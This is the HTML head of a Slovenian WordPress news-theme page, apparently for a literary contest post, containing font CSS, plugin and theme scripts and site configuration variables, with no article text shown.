Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/57600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=57600' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="937a957ee3e55b95d15cf476-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=C997CE8AC884276A52329F65EBA17025');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/?amp=1">		<script type="937a957ee3e55b95d15cf476-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="937a957ee3e55b95d15cf476-text/javascript">
        window.tdb_globals = {"wpRestNonce":"317cac129c","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="937a957ee3e55b95d15cf476-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"317cac129c","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="937a957ee3e55b95d15cf476-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="48886c27d7";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
